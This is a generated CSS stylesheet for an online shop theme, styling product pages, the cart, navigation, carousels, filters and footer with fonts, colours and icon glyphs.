.mobile .journal-menu .mobile-menu > li, .tablet.mobile-menu-on-tablet .journal-menu .mobile-menu > li{border-bottom-style:solid}
.quote .button:active{box-shadow:inset 0 1px 10px rgba(0, 0, 0, 0.8)}
.quote .button{font-weight: 400;font-family: "Oswald";font-style: normal;font-size: 15px;text-transform: uppercase}
.product-info .left .image-additional a{padding:10px 10px 0 0}
.product-info .image .label-latest{display: block}
.product-info .image .label-sale{display: block}
.product-info .image .outofstock{display: block}
.product-options > div, .product-options > ul{margin-bottom:1px}
.product-info .right .description .instock{font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 13px;text-transform: none;color: rgb(51, 153, 101)}
.product-info .right .description .outofstock{font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 13px;text-transform: none;color: rgb(234, 35, 73)}
.product-info .right .price-new, .product-info .right .product-price{font-weight: 400;font-family: "Oswald";font-style: normal;font-size: 27px;text-transform: none;color: rgb(51, 55, 69)}
.product-info .right .price-old{font-weight: 400;font-family: "Oswald";font-style: normal;font-size: 20px;text-transform: none;color: rgb(255, 255, 255);background-color: rgb(234, 35, 73)}
.product-info .option > ul > li:active, .product-info .option > ul > li.selected{box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.7)}
#content .product-info .options h3, .ms-sellerprofile.description h3{color: rgb(255, 255, 255);background-color: rgb(169, 184, 192)}
.product-info .option > ul > li{color: rgb(255, 255, 255);background-color: rgb(66, 139, 202)}
#button-cart:active{box-shadow:inset 0 1px 10px rgba(0, 0, 0, 0.8)}
#button-cart{font-weight: 400;font-family: "Oswald";font-style: normal;font-size: 16px;text-transform: uppercase;color: rgb(255, 255, 255)}
.product-info .right .wishlist-compare .links a{font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 14px;text-transform: none;color: rgb(255, 255, 255)}
.product-info .right .wishlist-compare .links a:hover{color: rgb(66, 139, 202)}
#tabs a, #tabs li a{font-weight: 400;font-family: "Oswald";font-style: normal;font-size: 14px;text-transform: uppercase;color: rgb(255, 255, 255);background-color: rgb(234, 35, 73);box-shadow:inset 0 -3px 6px -2px rgba(0, 0, 0, 0.5)}
.product-info .tab-content, .tab-content{padding:15px;background-color: rgb(250, 250, 250)}
.product-info .left .journal-custom-tab{background-color: rgb(250, 250, 250);padding-bottom:10px;padding-left:10px;padding-right:10px;padding-top:10px}
.product-info .right .journal-custom-tab{background-color: rgb(250, 250, 250);padding-left:10px;padding-top:10px;padding-bottom:10px;padding-right:10px}
.product-info .gallery-text:before{content: '\e015';font-size: 16px}
#product-gallery .owl-prev:before{content: '\e62b';font-size: 18px;color: rgb(255, 255, 255);top: -1px;left: -1px}
#product-gallery .owl-next:before{content: '\e62c';font-size: 18px;color: rgb(255, 255, 255);top: -1px;left: 1px}
#button-cart .button-cart-text:before, #button-cart .button-cart-text:after{content: '\e000';font-size: 26px;color: rgb(255, 255, 255);top: 5px}
.product-info .right .wishlist-compare .links a:before{content: '\e662';font-size: 16px}
.product-info .right .wishlist-compare .links a+a:before{content: '\e025';font-size: 16px}
.product-options > div, .product-options > ul, .quickview .tab-content{background-color: rgb(250, 250, 250)}
.product-info .right .options .option{border-color: rgb(189, 195, 199)}
.product-info .option > ul > li.selected, .product-info .option > ul > li:hover{color: rgb(255, 255, 255);background-color: rgb(234, 35, 73)}
.product-info .right .cart div .journal-stepper{color: rgb(255, 255, 255);background-color: rgb(169, 184, 192)}
.product-info .right .cart div .journal-stepper:hover{color: rgb(255, 255, 255);background-color: rgb(189, 195, 199)}
#button-cart:hover, .quickview #more-details:hover{color: rgb(255, 255, 255)}
.product-info .right .wishlist-compare{background-color: rgb(169, 184, 192)}
#tabs a:hover, #tabs a.selected, #tabs li a:hover, #tabs li.active a{color: rgb(51, 55, 69);background-color: rgb(250, 250, 250)}
.tags a{background-color: rgb(244, 244, 244)}
.tags a:hover{background-color: rgb(66, 139, 202);color: rgb(255, 255, 255)}
.tags b{background-color: rgb(95, 104, 116);color: rgb(255, 255, 255)}
.tags{text-align:left}
.tags a, .tags b{border-radius: 15px}
.product-info .right > div > div, .product-info .right > div > ul{padding-left:10px;padding-top:10px;padding-right:10px;padding-bottom:10px}
#product-gallery .owl-buttons.side-buttons div{width:22px;height:22px; line-height:22px;background-color: rgb(234, 35, 73);margin-top:-5px}
#product-gallery .owl-buttons.side-buttons div:hover{background-color: rgb(66, 139, 202)}
#product-gallery .owl-next:hover:before, #product-gallery .owl-prev:hover:before{color: rgb(255, 255, 255)}
.product-info .right .options .option b, .product-info .right .options .option .control-label{font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 13px;text-transform: none}
.attribute tbody td{text-align:left}
.product-sold-count-text{padding-left:0px;padding-bottom:8px;padding-right:8px;padding-top:8px;font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 15px;text-transform: none}
.product-options .product-sold-count-text{background-color: rgb(238, 238, 238)}
.product-page .heading-title{text-align:left}
.attribute tr td:first-child{text-align:left}
body{font-weight: normal;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 13px;text-transform: none;color: rgb(51, 55, 69);background-image: url('image/data/journal2/pattern/dots.png');background-repeat: repeat;background-position: center top;background-attachment: scroll;background-color: rgb(228, 228, 228)}
.heading-title, .box-heading, #blogArticle .articleHeader h1, .oc-filter .panel-heading{text-align:left;line-height:40px;background-color: rgb(31, 190, 46)}
.secondary-title, #content #review-title{text-align:left;font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 14px;text-transform: none;color: rgb(255, 255, 255);padding-top:8px; padding-bottom:8px;padding-left:10px; padding-right:10px;background-color: rgb(95, 104, 116)}
.heading-title, .box-heading, #blogArticle .articleHeader h1, #swipebox-caption, .journal-carousel .htabs.single-tab a:hover, .journal-carousel .htabs.single-tab a.selected, .oc-filter .panel-heading{font-weight: 400;font-family: "Open Sans";font-style: normal;font-size: 14px;text-transform: uppercase;color: rgb(250, 250, 250)}
.button:active, #quickcheckout .button:active{box-shadow:inset 0 1px 10px rgba(0, 0, 0, 0.8)}
.button, .side-column .box-content a.button, #quickcheckout .button{font-weight: 400;font-family: "Ubuntu Condensed";font-style: normal;font-size: 14px;text-transform: uppercase;color: rgb(255, 255, 255)}
.button, #quickcheckout .button{border-radius: 2px;padding:0 10px;line-height:33px;background-color: rgb(97, 234, 35)}
.breadcrumb{font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 12px;text-transform: none;color: rgb(255, 255, 255);background-color: rgb(51, 55, 69);display:block}
.scroll-top:before{content: '\e021';font-size: 45px;color: rgb(63, 87, 101)}
#container{background-attachment: scroll;background-color: rgb(238, 238, 238)}
.extended-layout .extended-container{background-attachment: scroll;background-color: rgb(255, 255, 255)}
a{color: rgb(66, 139, 202)}
a:hover{color: rgb(234, 35, 73)}
.button:hover, .side-column .box-content a.button:hover, #quickcheckout .button:hover{color: rgb(255, 255, 255)}
.button:hover, #quickcheckout .button:hover{background-color: rgb(44, 141, 0)}
.breadcrumb a:hover{color: rgb(204, 0, 39)}
.scroll-top:hover:before{color: rgb(234, 35, 73)}
.heading-title, .box-heading, #blogArticle .articleHeader h1, .journal-carousel .htabs.single-tab a, .oc-filter .panel-heading{padding-left:10px}
.box-sections ul li, .custom-sections .box-heading.box-sections{border-right-style:solid;border-color: rgb(255, 255, 255)}
.custom-sections .box-heading{background-color: rgb(234, 35, 73)}
.box-sections ul li a{font-weight: 400;font-family: "Oswald";font-style: normal;font-size: 14px;text-transform: uppercase;color: rgb(255, 255, 255);line-height:40px}
.box-sections ul li a:hover, .box-sections ul li a.selected{color: rgb(255, 255, 255);background-color: rgb(66, 139, 202)}
#footer{margin-top:0px;margin-bottom:0px}
footer .column > h3{border-bottom-style:solid;text-align:left;font-weight: 400;font-family: "Oswald";font-style: normal;font-size: 14px;text-transform: uppercase;color: rgb(255, 255, 255);border-color: rgb(95, 104, 116)}
footer .column-menu-wrap > ul li{color: rgb(255, 255, 255)}
footer .contacts{box-shadow:0 0 7px rgba(0,0,0,.4);background-color: rgb(63, 87, 101)}
footer .contacts [data-hint]:after{border-radius: 3px;color: rgb(255, 255, 255);background-color: rgb(66, 139, 202)}
.bottom-footer{box-shadow:0 0 7px rgba(0,0,0,.4);background-color: rgb(244, 244, 244)}
footer, .boxed-footer #footer{background-color: rgb(51, 55, 69)}
footer .column-menu-wrap > ul li:hover a{color: rgb(234, 35, 73)}
footer .column-text-wrap{color: rgb(255, 255, 255)}
footer .contacts i{background-color: rgb(51, 55, 69)}
footer .contacts > div > span:hover a i{background-color: rgb(66, 139, 202)}
footer a .contacts-text:hover{color: rgb(234, 35, 73)}
footer .contacts-text{color: rgb(255, 255, 255)}
.fullwidth-footer, .boxed-footer #footer{background-repeat: repeat;background-position: center top;background-attachment: scroll}
footer .column-text-wrap h1, footer .column-text-wrap h2, footer .column-text-wrap h3{padding-bottom:3px;font-weight: 400;font-family: "Oswald";font-style: normal;font-size: 14px;text-transform: uppercase;color: rgb(255, 255, 255)}
.column.products .product-grid-item .price, .column.products .product-grid-item .price-new{color: rgb(255, 255, 255)}
.column.products .product-grid-item .name a, .footer-post-title{color: rgb(255, 255, 255)}
.column.products .product-grid-item{border-color: rgb(95, 104, 116);padding:4px 0;border-bottom-style:solid}
{: 30;: 30;: rgb(153, 153, 153);: rgb(233, 34, 34);background-color: rgb(244, 244, 244)}
.column.products .product-grid-item .name a{white-space:normal}
.footer-post{border-color: rgb(95, 104, 116);padding:7px 0;border-bottom-style:solid}
.journal-top-header{box-shadow:0 0px 10px 1px rgba(0, 0, 0, 0.05);background-color: rgb(244, 244, 244)}
#cart .heading i{border-left-style:solid}
.mini-cart-info table tr{border-bottom-style:solid;border-bottom-color: rgb(228, 228, 228)}
#cart .content .cart-wrapper{box-shadow:0 2px 5px rgba(0, 0, 0, 0.10)}
#cart .heading, .ie9 #cart button.heading{font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 14px;text-transform: none;color: rgb(255, 255, 255)}
.journal-header-center #cart{border-color: rgb(169, 184, 192);background-color: rgb(186, 0, 133)}
.journal-header-center #cart:hover{background-color: rgb(221, 0, 159)}
.mini-cart-info table tr td.image img{border-width: 3px;border-style: solid;border-color: rgb(244, 244, 244)}
.mini-cart-info{max-height:350px}
.mini-cart-total{font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 14px;text-transform: none;color: rgb(51, 55, 69);background-color: rgb(244, 244, 244)}
.button-search, .journal-header-center .button-search{border-right-style:solid}
#search input{background-color: rgb(255, 255, 255)}
.journal-header-center #search input{border-color: rgb(153, 153, 153);background-color: rgb(255, 255, 255)}
.autocomplete2-suggestions{box-shadow:0 1px 8px -3px rgba(0,0,0,.5);background-color: rgb(244, 244, 244)}
.autocomplete2-suggestion span.p-price{display:block}
.autocomplete2-suggestions > div{max-height:350px}
.journal-language .dropdown-menu > li, .journal-currency .dropdown-menu > li{border-top-style:solid;border-top-style:solid}
.journal-language .dropdown-menu, .journal-currency .dropdown-menu{border-radius: 3px;background-color: rgb(255, 255, 255);box-shadow:0 2px 2px rgba(0, 0, 0, 0.15)}
.journal-currency form .currency-symbol{border-radius: 50%;color: rgb(234, 35, 73);background-color: rgb(255, 255, 255)}
#cart .heading i:before{content: '\e000';font-size: 27px;color: rgb(255, 255, 255)}
.button-search i:before{content: '\e697';font-size: 20px;color: rgb(169, 184, 192)}
header, .journal-header-center .journal-center-bg{background-color: rgb(244, 244, 244);background-repeat: repeat;background-position: center top;background-attachment: scroll}
.journal-header-default #logo, .journal-header-menu #logo{background-color: rgb(255, 255, 255)}
.journal-cart{background-color: rgb(234, 35, 73)}
#cart .content .cart-wrapper, .oc2 #cart .checkout{background-color: rgb(255, 255, 255)}
.mini-cart-info table tr td.remove i{color: rgb(234, 35, 73)}
.mini-cart-info table tr td.remove i:hover{color: rgb(66, 139, 202)}
.autocomplete2-suggestion{border-bottom-style:solid;border-color: rgb(189, 195, 199)}
.autocomplete2-suggestion:hover{background-color: rgb(228, 228, 228)}
.button-search:hover i:before{color: rgb(255, 255, 255)}
.button-search{background-color: rgb(255, 255, 255);border-color:rgb(244, 244, 244)}
.button-search:hover{background-color: rgb(169, 184, 192)}
.journal-language .dropdown-menu > li > a, .journal-currency .dropdown-menu > li > a{color: rgb(51, 55, 69)}
.journal-language .dropdown-menu > li > a:hover, .journal-currency .dropdown-menu > li > a:hover{color: rgb(51, 55, 69);background-color: rgb(244, 244, 244)}
.journal-header-center .journal-language form > div, .journal-header-center .journal-currency form > div{border-color: rgb(244, 244, 244)}
header{box-shadow:0 0px 10px 1px rgba(0, 0, 0, 0.05)}
#cart{box-shadow:0 1px 5px -2px rgba(0, 0, 0, 0.6)}
.journal-header-center .journal-top-header, .journal-header-center .journal-secondary{border-bottom-style:solid; border-top-style:solid;;border-color: rgb(238, 238, 238)}
.autocomplete2-suggestion .p-image{display:block}
.journal-header-mega #logo a{text-align:left}
.product-wrapper{background-color: rgb(255, 255, 255);box-shadow:none}
.product-grid-item .image .label-latest{display: block}
.product-grid-item .image .label-sale{display: block}
.product-grid-item .image .outofstock{display: block}
.product-grid-item .name a, .posts h2 a{white-space:normal;font-weight: normal;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 14px;text-transform: none;color: rgb(51, 55, 69)}
.product-grid-item .price{display:inline-block;;border-top-width: 1px;border-bottom-width: 1px;border-style: solid;border-color: rgb(228, 228, 228);padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:5px;display:inline-block}
.product-details:before{font-size: 25px;color: rgb(255, 255, 255)}
.product-grid-item .cart .button:active{box-shadow:inset 0 1px 10px rgba(0, 0, 0, 0.8)}
.product-grid-item .quickview-button .button:active{box-shadow:inset 0 1px 10px rgba(0, 0, 0, 0.8)}
.product-grid-item .quickview-button {margin-left: -19px;margin-top: -20px}
.product-grid-item .quickview-button .button{border-radius: 50%}
.product-grid-item .quickview-button .button[data-hint]:after{border-radius: 3px;color: rgb(255, 255, 255);background-color: rgb(66, 139, 202)}
.product-grid-item.display-icon .wishlist-icon, .product-grid-item.display-icon .compare-icon{border-radius: 50%;width:35px;height:35px; padding:0;;background-color: rgb(234, 35, 73)}
.product-grid-item .wishlist [data-hint]:after, .product-grid-item .compare [data-hint]:after{border-radius: 3px;color: rgb(255, 255, 255);background-color: rgb(66, 139, 202)}
.product-grid-item .cart .button-left-icon:before, .product-grid-item .cart .button-right-icon:before{content: '\e000';font-size: 23px;color: rgb(255, 255, 255)}
.product-grid-item .quickview-button .button-left-icon:before, .product-grid-item .quickview-button .button-right-icon:before{content: '\e015';font-size: 22px;color: rgb(255, 255, 255);top: -1px}
.product-grid-item .wishlist-icon:before{content: '\e662';font-size: 11px}
.product-grid-item .compare-icon:before{content: '\e025';font-size: 11px}
.product-grid-item .price, .product-grid-item .price-new{font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 15px;text-transform: none;color: rgb(51, 55, 69)}
.product-grid-item .price-old{color: rgb(234, 35, 73)}
.product-grid-item .wishlist a, .product-grid-item .compare a{font-weight: normal;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 10px;text-transform: none;color: rgb(51, 55, 69)}
.product-grid-item .name a:hover, .side-column .product-grid-item .name a:hover, .posts h2 a:hover{color: rgb(234, 35, 73)}
.product-grid-item.display-icon .wishlist a:hover i, .product-grid-item.display-icon .compare a:hover i{background-color: rgb(66, 139, 202)}
.product-grid-item .rating{top:-60px;margin-left:-47px;display:block}
.product-grid-item .description{display:none}
.category-list ul li a, .refine-category-name{color: rgb(95, 104, 116)}
.category-list ul li:after{color: rgb(228, 228, 228)}
.category-list{background-color: rgb(51, 55, 69)}
.refine-image a{background-color: rgb(250, 250, 250)}
.refine-image a:hover{background-color: rgb(255, 255, 255)}
.product-filter{background-color: rgb(95, 104, 116)}
.product-filter, .product-compare a{font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 13px;text-transform: none;color: rgb(255, 255, 255)}
.pagination b, .pagination a:hover{color: rgb(255, 255, 255)}
.category-list ul li a:hover, .refine-image a:hover .refine-category-name{color: rgb(79, 234, 35)}
.pagination{background-color: rgb(250, 250, 250);box-shadow:none}
.product-filter .display a i:hover, .product-filter .display a.active i{color:rgb(234, 35, 73) !important}
.product-compare a:hover{color: rgb(66, 139, 202)}
#infscr-loading div{color: rgb(241, 196, 15)}
.pagination a, .pagination b, .pagination li{border-radius: 50%}
.pagination a{background-color: rgb(255, 255, 255);color: rgb(51, 55, 69)}
.pagination b, .pagination a:hover, .pagination li.active {background-color: rgb(234, 35, 73)}
.pagination .results, .dataTables_info{font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 13px;text-transform: none}
.category-page .heading-title{text-align:left}
.tp-bannertimer, .tp-bannertimer.tp-bottom{height:3px;background-color: rgb(234, 35, 73)}
.tp-bullets.tp-thumbs .bullet:before{opacity:.4}
.tp-bullets.tp-thumbs .bullet.selected:before, .tp-bullets.tp-thumbs .bullet:hover:before{opacity:0}
.tp-bullets.tp-thumbs{border-width: 5px;border-radius: 3px;border-style: solid;border-color: rgb(255, 255, 255)}
.tp-leftarrow:before, .tp-leftarrow.default:before, .journal-simple-slider .owl-controls .owl-buttons .owl-prev:before{content: '\e093';font-size: 35px;color: rgb(255, 255, 255)}
.tp-rightarrow:before, .tp-rightarrow.default:before, .journal-simple-slider .owl-controls .owl-buttons .owl-next:before{content: '\e094';font-size: 35px;color: rgb(255, 255, 255)}
.tp-bullets.simplebullets.round .bullet.selected, .tp-bullets.simplebullets.round .bullet:hover, .journal-simple-slider .owl-controls .owl-page.active span, .journal-simple-slider .owl-controls.clickable .owl-page:hover span{background-color: rgb(234, 35, 73)}
.tp-bullets.simplebullets.round .bullet, .journal-simple-slider .owl-controls .owl-page span{background-color: rgb(255, 255, 255);border-radius: 50%;margin-left:8px;width:12px;height:12px}
.tp-leftarrow:hover:before, .tp-leftarrow.default:hover:before, .tp-rightarrow:hover:before, .tp-rightarrow.default:hover:before, .journal-simple-slider .owl-controls .owl-buttons .owl-prev:hover:before, .journal-simple-slider .owl-controls .owl-buttons .owl-next:hover:before{color: rgb(234, 35, 73)}
.journal-carousel .htabs a, .side-column .journal-carousel .htabs a{border-right-style:solid;border-color: rgb(255, 255, 255)}
.journal-carousel .owl-prev:before{content: '\e093';font-size: 25px;color: rgb(255, 255, 255)}
.journal-carousel .owl-next:before{content: '\e094';font-size: 25px;color: rgb(255, 255, 255)}
.owl-controls .owl-page span{background-color: rgb(95, 104, 116);border-radius: 50%;width:12px;height:12px}
.journal-carousel .owl-prev:hover:before, .journal-carousel .owl-next:hover:before{color: rgb(66, 139, 202)}
.owl-controls .owl-page.active span, .owl-controls.clickable .owl-page:hover span{background-color: rgb(234, 35, 73)}
.journal-carousel .htabs a:hover, .journal-carousel .htabs a.selected{color: rgb(255, 255, 255);background-color: rgb(66, 139, 202)}
.journal-carousel .owl-buttons .owl-next{right:5px}
.journal-carousel .owl-buttons.side-buttons .owl-next{right:10px}
.journal-carousel .owl-buttons div{width:32px;height:32px; line-height:32px;;top:-56px;border-radius: 50%}
.journal-carousel .owl-buttons.side-buttons div{background-color: rgb(234, 35, 73)}
.journal-carousel .owl-buttons.side-buttons div:hover{background-color: rgb(66, 139, 202)}
.journal-carousel .owl-buttons.side-buttons .owl-prev{left:10px}
.journal-carousel .owl-buttons .owl-prev{right:35px}
.journal-carousel .side-buttons .owl-prev:hover:before, .journal-carousel .side-buttons .owl-next:hover:before{color: rgb(255, 255, 255)}
.journal-carousel.carousel-brand .product-wrapper{box-shadow:none}
.journal-carousel.carousel-product .product-wrapper{box-shadow:none}
.cart-info tbody td, .wishlist-info tbody td, .compare-info td{border-bottom-style:solid;border-color: rgb(244, 244, 244)}
.cart-info .image a img, .wishlist-info .image a img, .compare-info tbody tr:first-of-type + tr > td img{border-width: 3px;border-style: solid;border-color: rgb(244, 244, 244)}
.action-area h3{color: rgb(255, 255, 255);background-color: rgb(95, 104, 116)}
.buttons{border-color: rgb(250, 250, 250);padding-top:15px; padding-bottom:15px;;padding-left:15px; padding-right:15px;background-color: rgb(250, 250, 250)}
.cart-info table, .wishlist-info table, .compare-info td, table.list tbody td, .order-list .order-content{background-color: rgb(255, 255, 255)}
.cart-info tbody td, .wishlist-info tbody td, .compare-info td, table.list tbody td, .order-list .order-content{color: rgb(51, 55, 69)}
.cart-info tbody td a, .wishlist-info tbody td a, .compare-info .name a{color: rgb(66, 139, 202)}
.cart-info tbody td a:hover, .wishlist-info tbody td a:hover, .compare-info .name a:hover{color: rgb(234, 35, 73)}
.cart-info thead td, .wishlist-info thead td, .compare-info thead td, .manufacturer-heading, table.list thead td, table.list, table.list td, .order-list .order-id, .order-list .order-status{color: rgb(244, 244, 244)}
.cart-info thead td, .wishlist-info thead td, .compare-info thead td, .manufacturer-heading, table.list thead td, .order-list .order-id, .order-list .order-status{background-color: rgb(95, 104, 116)}
.login-content > div, .sitemap-info ul{background-color: rgb(250, 250, 250)}
.login-content hr{background-color: rgb(228, 228, 228)}
#content.sc-page .content p, #content.sc-page .action-area p, .cart-total, table.list tfoot td{color: rgb(51, 55, 69);background-color: rgb(250, 250, 250)}
table.radio .highlight:hover td label, .action-area .panel-title:hover a{color: rgb(255, 255, 255)}
table.radio .highlight td, .action-area .panel-heading{background-color: rgb(255, 255, 255)}
table.radio .highlight:hover td, .action-area .panel-heading:hover{background-color: rgb(95, 104, 116)}
#content.sc-page .content table.radio .highlight td{border-color: rgb(244, 244, 244)}
.checkout-heading, .checkout .panel-heading{background-color: rgb(95, 104, 116)}
.checkout-heading{border-color: rgb(51, 55, 69);border-bottom-style:solid}
.checkout-product thead td, .checkout-product tfoot td{color: rgb(51, 55, 69);background-color: rgb(244, 244, 244)}
.checkout-product tbody td{border-color: rgb(244, 244, 244)}
.checkout-content, .checkout-page .panel-body{background-color: rgb(255, 255, 255)}
.checkout-content, .checkout-page .panel-body {padding:12px}
.checkout-heading, .checkout .panel-title{color: rgb(255, 255, 255)}
.information-page #content h1.heading-title{text-align:left}
table.radio .highlight td label, .action-area .panel-title{color: rgb(63, 87, 101)}
#container.maintenance-message, .extended-container #container.maintenance-message{background-attachment: scroll}
.ui-pnotify {display: block !important;background-color: rgb(255, 255, 255)}
.ui-pnotify-text img {display: block;border-width: 3px;border-style: solid;border-color: rgb(228, 228, 228)}
.ui-pnotify-title {font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 14px;text-transform: none;color: rgb(255, 255, 255);background-color: rgb(95, 104, 116)}
.ui-pnotify-closer{color: rgb(255, 255, 255)}
.ui-pnotify-closer:hover{color: rgb(66, 139, 202)}
.ui-pnotify-text a{color: rgb(66, 139, 202)}
.ui-pnotify-text a:hover{color: rgb(234, 35, 73)}
.notification-buttons .notification-checkout:hover{color: rgb(255, 255, 255)}
.notification-buttons .notification-cart:hover{color: rgb(255, 255, 255)}
.notification-buttons{display:block}
.notification-buttons .notification-cart{color: rgb(255, 255, 255)}
.notification-buttons .notification-checkout{color: rgb(255, 255, 255)}
.journal-sf ul label img{border-width: 2px;border-style: solid;border-color: rgb(228, 228, 228)}
.sf-reset-icon:after{content: '\e025';font-size: 20px}
.sf-price .ui-widget-header{background-color: rgb(234, 35, 73)}
.sf-price .value{color: rgb(255, 255, 255);background-color: rgb(95, 104, 116);border-radius: 3px}
.sf-price .ui-slider-handle:hover{background-color: rgb(35, 234, 38)}
.sf-price .ui-slider-handle{background-color: rgb(95, 104, 116);border-radius: 50%;height:16px;top:-7px;width:16px}
.journal-sf ul label.sf-checked img{border-color: rgb(169, 184, 192)}
.side-column .journal-sf .box ul li label.sf-checked, .side-column .journal-sf .box ul li label:hover{color: rgb(60, 234, 35)}
.sf-reset{color: rgb(255, 255, 255)}
.sf-reset:hover{color: rgb(95, 104, 116)}
.sf-icon:after{color: rgb(255, 255, 255);background-color: rgb(63, 87, 101)}
.side-column .journal-sf .box ul li{border-color: rgb(228, 228, 228);padding-left:10px;padding-top:5px;padding-bottom:5px;border-bottom-style:solid}
.sf-price .box-content{padding-bottom:40px;padding-left:25px;padding-right:25px;padding-top:20px}
.sf-price .ui-slider-horizontal{height:3px}
.journal-sf .sf-image .box-content ul li{padding-bottom:10px;padding-right:10px;width:20%}
.side-column .journal-sf .box ul li label{font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 13px;text-transform: none}
.journal-sf .sf-image .box-content{padding-left:10px;padding-top:10px;padding-right:10px;padding-bottom:10px}
.sf-price .ui-widget-content{background: rgb(66, 139, 202)}
.journal-sf .box-content{max-height:265px}
.journal-sf .sf-category.sf-image .box-content ul li{width:25%}
.journal-sf .sf-manufacturer.sf-image .box-content ul li{width:25%}
.side-column .block-content{padding:10px}
.side-column .box.cms-blocks .block-content{background-color: rgb(250, 250, 250)}
.editor-content h1, .editor-content h2, .editor-content h3, .side-block-content h1, .side-block-content h3, .side-block-content h3{padding-bottom:7px;font-weight: 400 !important;font-family: "Oswald" !important;font-style: normal !important;font-size: 14px !important;text-transform: none !important}
.nav-numbers a{background-color: rgb(95, 104, 116);border-radius: 50%;width:12px;height:12px}
.nav-numbers a:hover, .nav-numbers li.active a{background-color: rgb(234, 35, 73)}
.gallery-thumb a:before{content: '\e015';font-size: 30px;color: rgb(255, 255, 255)}
#swipebox-close:before{content: '\e601';font-size: 30px;color: rgb(255, 255, 255)}
#swipebox-prev:before{content: '\e093';font-size: 30px;color: rgb(255, 255, 255)}
#swipebox-next:before{content: '\e094';font-size: 30px;color: rgb(255, 255, 255)}
.gallery-thumb .item-hover{background-color: rgba(0, 0, 0, 0.5)}
#swipebox-overlay{background-color: rgba(0, 0, 0, 0.75)}
#swipebox-action, #swipebox-caption{background-color: rgb(51, 55, 69);color: rgb(255, 255, 255)}
#swipebox-close:hover:before{color: rgb(66, 139, 202)}
#swipebox-prev:hover:before, #swipebox-next:hover:before{color: rgb(66, 139, 202)}
.side-column .journal-gallery .box-content{padding:10px !important}
.product-list-item{background-color: rgb(244, 244, 244)}
.product-list-item .image .label-latest{display: block}
.product-list-item .image .label-sale{display: block}
.product-list-item .image .outofstock{display: block}
.product-list-item .description{display:block}
.product-list-item .cart .button:active{box-shadow:inset 0 1px 10px rgba(0, 0, 0, 0.8)}
.product-list-item .cart .button[data-hint]:after{border-radius: 3px;color: rgb(255, 255, 255);background-color: rgb(66, 139, 202)}
.product-list-item .quickview-button .button:active{box-shadow:inset 0 1px 10px rgba(0, 0, 0, 0.8)}
.product-list-item .quickview-button {margin-left: -20px;margin-top: -20px}
.product-list-item .quickview-button .button{border-radius: 50px}
.product-list-item .quickview-button .button[data-hint]:after{border-radius: 3px;color: rgb(255, 255, 255);background-color: rgb(66, 139, 202)}
.product-list-item .wishlist a, .product-list-item .compare a{color: rgb(51, 55, 69)}
.product-list-item .cart .button-left-icon:before, .product-list-item .cart .button-right-icon:before{content: '\e000';font-size: 23px;color: rgb(255, 255, 255)}
.product-list-item .quickview-button .button-left-icon:before, .product-list-item .quickview-button .button-right-icon:before{content: '\e015';font-size: 20px;color: rgb(255, 255, 255)}
.product-list-item .wishlist-icon:before{content: '\e662';font-size: 11px;color: rgb(51, 55, 69)}
.product-list-item .compare-icon:before{content: '\e025';font-size: 11px;color: rgb(51, 55, 69)}
.product-list-item .wishlist a:hover, .product-list-item .compare a:hover{color: rgb(234, 35, 73)}
.side-column .box-content li a, .side-column .box-category li a, .journal-sf ul li, .side-column .oc-module .product-grid-item, #column-right .recentArticles li, #column-right .popularArticles li, #column-left .recentArticles li, #column-left .popularArticles li, .side-post + hr{border-bottom-style:solid}
.side-column .side-category-accordion i{background-color: rgb(169, 184, 192)}
.side-column .side-category-accordion i:hover{color: rgb(255, 255, 255);background-color: rgb(35, 234, 38)}
.side-column .box-category li a:before, .side-column .box-content li a:before{content: '\e62c';font-size: 15px;color: rgb(169, 184, 192)}
.side-column .box-content li a, .side-column .store-picker, .side-column .box, .side-column .box-category li a, .side-column .oc-module .product-grid-item, #column-right .recentComments li, #column-left .recentComments li, #column-right .recentArticles li, #column-right .popularArticles li, #column-left .recentArticles li, #column-left .popularArticles li, .side-column .oc-store{background-color: rgb(250, 250, 250)}
.side-column, .side-column .oc-module .product-grid-item .price, .journal-sf ul li label, .side-post-title{color: rgb(51, 55, 69)}
.side-column .box-content li a:hover, .side-column .box-category li a:hover, .side-column .box-content li a.active, .side-column .box-category li a.active, .side-column .oc-module .product-grid-item .name a:hover, #column-right .recentArticles li > a:hover, #column-right .popularArticles li > a:hover, #column-left .recentArticles li > a:hover, #column-left .popularArticles li > a:hover{color: rgb(76, 179, 86)}
.side-column .box-content li a:hover, .side-column .box-category li a:hover, .side-column .box-content li a.active, .side-column .box-category li a.active{background-color: rgb(255, 255, 255)}
.side-column .box-content li a, .side-column .box-category li a,.journal-sf ul li, .side-column .oc-module .product-grid-item, #column-right .recentArticles li, #column-right .popularArticles li, #column-left .recentArticles li, #column-left .popularArticles li, .side-post + hr {border-color:rgb(228, 228, 228)}
.side-column .heading-title, .side-column .box-heading, .side-column #blogArticle .articleHeader h1, .oc-filter .panel-heading{padding-left:10px}
.side-column .box-content li a, .side-column .box-category li a{padding-top:10px;padding-right:25px;padding-bottom:10px;padding-left:10px}
.side-column .oc-module .product-grid-item{padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:5px}
.side-column .side-category i{height:20px;top:8px;right:8px;font-weight: normal;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 18px;text-transform: none;color: rgb(255, 255, 255);width:20px}
.side-column .oc-module .product-grid-item .name a{white-space:nowrap}
